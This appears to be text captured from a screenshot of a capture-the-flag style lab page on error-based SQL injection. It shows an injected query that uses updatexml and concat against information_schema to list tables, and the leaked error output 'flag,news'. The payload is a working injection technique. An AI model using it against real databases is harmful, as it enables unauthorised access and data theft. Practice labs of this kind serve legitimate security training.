 SQL 报错注入
ID 输个1试试? Search
select * from news where id=1 and updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where
table_schema='sqli')),1)
查询错误: XPATH syntax error: '~flag,news'